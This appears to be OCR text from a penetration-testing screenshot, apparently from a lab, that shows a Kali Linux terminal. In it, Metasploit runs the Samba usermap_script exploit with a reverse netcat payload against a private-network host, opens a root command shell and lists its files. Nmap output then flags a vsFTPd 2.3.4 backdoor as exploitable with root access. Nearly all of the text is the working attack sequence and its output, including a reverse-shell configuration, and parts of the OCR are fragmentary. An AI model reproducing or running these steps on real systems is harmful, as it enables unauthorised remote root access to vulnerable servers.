 msf6 auxiliary(scanner/smb/smb_uninit_cred) > use 8
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.19 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.17 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.0.17:4444
[*] Command shell session 1 opened (192.168.0.17:4444 -> 192.168.0.19:54836) at 2021-12-26 17:05:21 -0500
ls -l
total 89
drwxr-xr-x 2 root root 4096 May 13 2012 bin
drwxr-xr-x 4 root root 1024 May 13 2012 boot
lrwxrwxrwx 1 root root 11 Apr 28 2010 cdrom -> media/cdrom
drwxr-xr-x 14 root root 13540 Dec 26 14:00 dev
drwxr-xr-x 94 root root 4096 Dec 26 16:36 etc
drwxr-xr-x 6 root root 4096 Apr 16 2010 home
drwxr-xr-x 2 root root 4096 Mar 16 2010 initrd
lrwxrwxrwx 1 root root 32 Apr 28 2010 initrd.img -> boot/initrd.img-2.6.24-16-server
File System
kali@kali: ~
File Actions Edit View Help
Not shown: 977 closed ports
PORT STATE SERVICE
21/tcp open ftp
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: CVE:CVE-2011-2523 BID:48539
| vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| https://github.com/rapid7/metasploit-framework/blob/master/modules/exploit
s/unix/ftp/vsftpd_234_backdoor.rb
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
| https://www.securityfocus.com/bid/48539
urity.blogspot.com/2011/07/alert-vsftpd-download-backd
oored.html
|_sslv2-drown:
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
| smtp-vuln-cve2010-4344:
|_ The SMTP server is not Exim: NOT VULNERABLE
| sslv2-drown:
53/tcp open domain